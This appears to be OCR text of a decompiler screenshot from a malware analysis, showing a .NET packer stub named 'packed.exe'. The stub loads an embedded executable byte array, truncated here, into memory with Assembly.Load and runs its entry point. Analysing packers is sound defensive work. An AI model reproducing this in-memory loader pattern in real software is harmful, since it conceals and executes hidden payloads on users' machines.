 Assembly Explorer
packed (0.0.0.0)
packed.exe
PE
Type References
References
{} -
<Module> @02000001
Base Type and Interfaces
Derived Types
{} exeproxy
Program @02000002
Base Type and Interfaces
Derived Types
Program() : void @06000002
Main(string[]) : void @06000001
mscorlib (2.0.0.0)
Main(string[]) : void X
1003 216, 4, 0, 0, 0, 96, 0, 0, 0, 6,
1004 0, 0, 0, 36, 0, 0, 0, 0, 0, 0,
1005 0, 0, 0, 0, 0, 0, 0, 0, 64, 0,
1006 0, 64, 46, 114, 101, 108, 111, 99, 0, "Not showing all
elements because this array is too big (53248
elements)"
1007 };
1008 for (int i = 0; i < array.Length; i++)
1009 {
1010 int value = (int)short.Parse(array[i].ToString());
1011 array[i] = Convert.ToByte(value);
1012 }
1013 Assembly assembly = Assembly.Load(array);
1014 assembly.EntryPoint.Invoke(null, new object[] { new string
[0] });
1015 }
125 %
Locals
Name Value